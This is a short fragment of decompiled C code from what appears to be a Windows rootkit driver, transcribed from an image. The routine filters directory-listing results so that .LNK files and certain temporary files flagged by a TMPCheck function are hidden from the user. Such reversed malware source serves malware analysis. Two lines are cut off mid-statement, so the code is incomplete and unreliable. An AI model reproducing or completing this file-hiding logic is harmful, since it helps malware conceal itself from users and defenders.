 633 if (Length & 1){ //mean couldn't be divided by 2 (That's will be strange because it's
634 EntryPtr = UserBuffer;
635 UserBuffer+=NextEntryOffset;
636 (ULONG)UserBuffer |= 0x01; //mov byte ptr [ebp+UserBuffer+3], 1
637 PrevOffset -= NextEntryOffset;
638 continue;
639 };
640 Length -= FilenameOffset; //I don't know why
641 Length /= 2; //number of characters
642 if ((((FileSize.u.HighPart != -1) && (FileSize.u.LowPart != -1)) || (FileSize.u.HighPart == 0
643 if (StrCheck(L".LNK",&Filename[Length -4],4) != 0){
644 memmove(UserBuffer,UserBuffer + NextEntryOffset,PrevOffset - NextEntryOffset);
645 PrevOffset -= NextEntryOffset;
646 continue;
647 };
648 };
649 if (TMPCheck(Filename,Length,FileSize.u.LowPart,FileSize.u.HighPart) ==0){
650 EntryPtr = UserBuffer;
651 UserBuffer+=NextEntryOffset;
652 (ULONG)UserBuffer |= 0x01; //mov byte ptr [ebp+UserBuffer+3], 1
653 }else{
654 if (NextEntryOffset != 0){
655 memmove(UserBuffer,UserBuffer + NextEntryOffset,PrevOffset - NextEntryOffset);
656 }else{
657 if (EntryPtr !=0)EntryPtr = 0;
658 break;
659 };
660 };
661 PrevOffset -= NextEntryOffset;
662 }while ( PrevOffset != 0);
663 return ((ULONG)UserBuffer & 1); // cmp byte ptr [ebp+UserBuffer+3], 0 / setnz al
664 };